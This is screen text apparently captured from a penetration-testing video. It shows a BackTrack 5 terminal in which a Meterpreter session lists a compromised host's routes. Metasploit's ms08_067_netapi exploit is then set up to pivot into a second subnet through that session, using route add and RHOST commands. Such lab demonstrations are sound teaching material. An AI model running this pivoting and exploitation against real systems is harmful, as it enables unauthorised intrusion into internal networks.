 Applications Places System
Sun Oct 21, 8:51 PM
Install BackTrack
BT5
DVD
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~
root@bt: ~
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.1.1 30 2
127.0.0.0 255.0.0.0 127.0.0.1 1 1
192.168.1.0 255.255.255.0 192.168.1.110 30 2
192.168.1.110 255.255.255.255 127.0.0.1 30 1
192.168.1.255 255.255.255.255 192.168.1.110 30 2
192.168.2.0 255.255.255.0 192.168.2.100 30 3
192.168.2.100 255.255.255.255 127.0.0.1 30 1
192.168.2.255 255.255.255.255 192.168.2.100 30 3
224.0.0.0 240.0.0.0 192.168.1.110 30 2
224.0.0.0 240.0.0.0 192.168.2.100 30 3
255.255.255.255 255.255.255.255 192.168.1.110 1 2
255.255.255.255 255.255.255.255 192.168.2.100 1 3
No IPv6 routes were found.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(ms08_067_netapi) > route add 192.168.2.101 255.255.255.0 1
[*] Route added
msf exploit(ms08_067_netapi) > set RHOST 192.168.2.101
<< back|track 5 r3
you are able hear
root@bt: ~
Press Ctrl+Alt to release
VMware Tools enables many features and improves mouse movement, video and performance. Log in to the guest operating system and click "Install Tools".
Install Tools
Remind Me Later